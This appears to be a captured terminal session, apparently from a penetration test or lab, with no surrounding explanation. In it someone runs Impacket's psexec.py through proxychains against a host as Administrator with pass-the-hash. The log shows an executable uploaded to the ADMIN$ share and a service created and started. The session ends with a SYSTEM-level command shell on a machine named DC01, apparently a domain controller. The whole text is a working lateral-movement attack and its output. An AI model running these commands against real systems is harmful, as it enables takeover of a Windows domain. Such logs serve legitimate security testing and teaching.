 $ proxychains4 ~/Tools/impacket/bin/python3 ~/Tools/impacket/examples/psexec.py
Administrator@192.168.100.100 -hashes :
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.16/lib/libproxychain
s4.dylib
Impacket v0.12.0.dev1+20240222.90200.337d50d0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.100.100.....
[*] Found writable share ADMIN$
[*] Uploading file iYCqRtYY.exe
[*] Opening SVCManager on 192.168.100.100.....
[*] Creating service roTs on 192.168.100.100.....
[*] Starting service roTs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
DC01
C:\Windows\system32> whoami
nt authority\system